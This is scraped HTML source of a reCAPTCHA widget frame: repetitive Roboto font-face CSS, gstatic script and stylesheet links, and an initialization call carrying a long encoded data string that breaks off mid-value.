  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1JA6L8YEOWijOlPw5GZaIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1JA6L8YEOWijOlPw5GZaIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1JA6L8YEOWijOlPw5GZaIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfSsOzK8K7worCgMKFw63CsMKXw4nCgMKawrVbbjY2wpHDmHzClzpHYcK2YsKxwrzCvcOYw4cVwrbCg8KNw5YvUiVpDzZcwrdnw57DlsOLcsKUES/CucKVwpfDvsO/[base64]/DhULDmcO+S8KoBn8rw4vCtcOYGEEzY8K/[base64]/[base64]/CoMKiISHCohQRMMKPNWHDkcODNWbDlsOtUcOPEwY+w6fDn8O8ZT/CssOkb03DqkUlwpNowo5zwpQ7wqozwp8bX2zDs1fDnMOTCRcWIBDCtsKmwqk4CF3CrcOrSTnCqTnDkMKQM8KzBsKqGMOJw49wwrvDs17CnAzDuCUhw6rCpcKDUxxiw7pKesODRsOMw6J/[base64]/DqMKcFsOpBULCiChqwpXCkADDocKww7kJEMKhw5rCgQE7JkTDoQVcDUDDvF91w5fCr8Oxw6xraw8KDsOgwqrDmcOESsKzw55awpU4f8O8woIZUMK4BVwlJVZvwpPCv8Oowr/CrsOyDUR2woINa8K6UCbCimvCkcK8wrs6IFoBwr87w5xmEcOKHcOHw54JUEhrZyXChMOsSsOlecKvGcKjw5kbwpkgwojCuMKKw5owfE3CvcKfw60nFXbCusOOw4vCr8OZw4dJwp59fHjDqzfCmTnDmsO7wo/CqQErXcKWwqnCuFtIIxPCr3gVwp9NIMK/dmN8U3DDikZhw55iw4zDogPCi2k+wrxqGHfCnlfCpsOpwppGQG7DisK5woXCgcKmw6k7ecO7LwfDoMOmLzZ5w5E4eyJBRsOtJ8KMPknDrTMECXHCmS18w7lgDVLDhsORAcOQworDrnvCocO/w5jCksKfHjYLwr/CusO/wo5JwoRaPsKRGMK0ZMORw493wqzDtD/CtsOsNyzCm0DCiMKHPxPDtsO8RcObw6TCqMK1woAYwr5sVkbDj8KwEQsowr7CrxTCrlzDin4wEBANw6jDq1wUI07Dv2TDrMOCWx1yw5hLTSoAKsKLU8OOFnHCglLDu8Ocw4cnwqN0UlJfwr4Zw5TDpzXChVcqK8OUC1QXwqRjfsKsMcO/wrbCng9uw6lnw4vCo3jCkSjDhsOyLh3DuAXCs3tvw5g0HwHDgMKUwo4sEcKWw7XCiy3Dq1jDmQ4sAMKMTMK+UcOJI30II3EVwp81wrjDtgADN8OJwq3DgMKmwoNUdsOpLsOZwrU5wowlEsOcw7jDiAPDlD3Dr8O0RwfDs8K5AMK6worCik0fXV3Dky/CmsOjw7VmNMO/YsKsw6Erw7wMYH7CucKjJ8KFElx9w4TDlg10w5BFD0PDhxUjw710wq4mw7xUE2fCm3fCt8Kow6HDpcOfwr3CjFrDlMKywqJTw686w5B0ZcOhfMOST8OMcBrChMOVwo/DkAHCq8O7wocgw5fCin/DhMKRwrvDuMOiwpnChsOOUsKTNsO9UUomwrYVw4FoKVzCkU7CrHDCu8O7w7wvYcOseVATw4s0IcOKWiQVw5zCm8Kuwr3Cg8KOw7sxWMO7wpXDuQXCisO/Z8OtdRnChMOXVxTCksKBwqNwwpXCkcONwrJeLSLCv8KCTSEaw7XCvypqw67DvRB/[base64]/Dg8O0RsKzwobCocOlO8OSJx/CqysIQcOCH3LCtsOHZcK6PcKOw4DCusKvwpotwprCgknDhTRJdChJTUPCkk/Ds8OTBMKSwqXCpMOjwojCrMOIw4YpX3BIJCABG2BYXcKHwonChy/[base64]/ccKIGkvCqFnDuMKRVFBkM2fDoMKaRgLCnnQ1w4EKw7g1GQ0XEDzCocKBUE/Cs8KcY8KZNsKnwrB5X8K4fWAYw6fDsXjDtjggwqVMUzgRwqhrwprDnAzCix8SV0Mxw4LCvsKVw5YvwoYLB8KkwqAnwrfCncO3w4XDpRbDh8OOwrbCpFcuBRnCqsO6w5dZa8Kxw4haw6/Duwhow6VPb39vKsOvw6xUwqjCk8KCw4gkW8OUPsKRWcKiP0ptw6Ulw6rCosOJw5XChWDCqB9WTHhrw5/CjzNKw5F/LcOYwqZWTcKLMRlfO21vUMOjwr/DlQFWBMKLwqAgQsO+UcODwpXDo1sEw6nCnMKlwqxFw5Uge8OHwqTCngTCi8KhwpPDl8ObAsKdVDHDmAjChB/DhMKLwoLCjcOHw6xgwp4aw7/DnmXCvMKuwojChlfDrMK7I2U9woETw7lqTcKswoURYcKcw5vDiTHDsU/[base64]/Cg2TDm8Olw6Ajwp/CjzPCtBxhwoXCkcKvwrfCrx8dwpTDoknCksK7HcKNw7TDgsOEwpDDhksHwol9wpDDrMOcNcKHwpbCgRQxTyxWSsKRwo0XR20MwrdaT8K3wqvCosKxNyjDk8OlA8KsAMKRN0lzwr7CtcKJXE/Cp8K1K1zCpMK0WMKuwqp8O2fCgMK/[base64]/cXIPwrzCv2UWEMOgw6/[base64]/wr7CpsOlasOKWADCp8KBwoIOwp9qw5dfwrhUw5YGw4NMw7BnB2R1w58+C3UccQvCj11ow4LDscKRwr/CvsKCZsKHKcOSw40Swo17SDfDlCBEGkwtwrDDpRUlw6rDpMKJw4EzBH0Ewr/[base64]/[base64]/WMO6CXk2wqJVw4RJJcODw7LCjjIIw5Y5dGPCsh/DicKAwolXPcOJYcO7wqEjWw/DuMK0wqHDm8Knw67CvcKoZD3CtsKlPsKqw4cqXVpCBDzCjcKTw5rDlsKuwrTDtBhXK1ZMQiDCp8KwScOAWMKIw5bDlsOEwolvbMOATcK7w5XDmMOlwoHCgjg9PsKKCDshOcKVwqozOMKuUsOZwoLCqMKYEmBuaU3CvcKyXcKUS2w/cyXCh8OOMjxkBFRLwqZow7xbNsOMwpRXw67DtCl6c3HCtMKjw5MiwoUGAisBw5DDoMK9SsK/fhrCucOew5DCmMKiw7jDn8OowqnCuxDDgMKUwpV/wo/Ch8KnK23CqSJge8KhwpDCr8OwwoUew7NkUcO+w4l8FcO+XcO/wqLDuyktwqDDi8O6esKSwp93JQAQwphDwqfCr8KxwofCoRfCqMOYXQbDpsOOwovCr10/[base64]/CslDChmxOwrxKw73CmMOfbAZ2O3N2bcOcRsKld8Kcw6HCisODwoxEwpQPTHnCm8OFJXVGwrzDrcKrYSE0fcKSJV7CjFgAwpYEEsOdw74Rwp03OlZsKxl4w4gJKcOXw5DDmjsdUCvCn8KCbGTCocOmw7USO1BJJ17DkUbCrsKSw5/Dp8KCFcKxw6Qiw6jCj8OOPMO7SMOAOxtgw7tYBsOXwpBMwpjCrXPDo8OYMcKzwr7DgH/DkHjCiMK5TkITwqISewvCtHDDpUPCgsKYEXdPwqfDpRDCg8OBw5PDi8KPHCUBUMOqwpfCj3zCscKLLEJow5UqwrjDsFXDnhldIcOHw7jCiMOKYxjDj8K/[base64]/[base64]/CsDJlw5rChcOpwqtVwobDvWTDs8KzbMOIw6F1wrjDiRPCm0dlQBPCm8KCw7BlZnrClW3DpsKMfHvDlCUzMS/CrDPDm8OPw5oyTC9cCcO2w53DoXRcwqjCqcOEw7Qfwp5Sw6Qiwo0XOcKpwrTCpMOZw4IPOghpTcK4a3/[base64]/XQzDtcOGwpnDtTLDkT3CjsO4CHTDnsOWY1LCv8K2w4Mzw4LCiw10w6PCrnjDkGzDn8O6w6LClHUMw6DCuMKYwrXDoi/[base64]/Cj8OxIsOTw6nCsWnDkndww6lxwpLDoMO5wpFnHcKkw7zDlMKIw6oUN8KqbMOVAHPCmD3CgsKow744S8OxP8KZw6oue8OZw6rDl2kEw7DCiznChT1FDx9aw40jfMKQwqLDu0zCicO7wpDDtChfJMKGQ8KtJW/[base64]/w6LClcK+WwzDm8KXwpjDp2h3B8OlPV4BL8KLEjrCq8KjY8ObfsOvCwvCpnDCtcKDYEpjdDRsw704dRN1w5TDgw/[base64]/[base64]/CoHFhw6/DoMKqFWM9TwRbw6jDq8Ocw6MTUsKqdcOpCHk/wr7DtsOewqTClcKkXRjCq8Kyw45Xwr3CqQUSNcKcw7pCXADDucOsFMKiNwjCpk0/ZntEX8O0a8KowqImL8KNwqfDhCQ8w6TCgsO3wqPCgcK6wp/[base64]/CgcKYwr8ewq5aMsKQAsKSU0nCrUnCjAErw5pzbG3CpMK2w7fCncKpw5jCiMOEw6cJwr1hwqbCnsKZwp7CpsOLwrUAw6PCty3ChFBWw5/DuMKXw5HCncKswpnDmMKcOmHCsMKbeEEiLsKvMsO5HVbCgcOPw59Qw5fCisOIwpTDtxx7V8KBM8KlwrzCi8KNAhfCsjdfw7PDn8KewoDDj8OIwqszw5wgwpDDhcONw4zD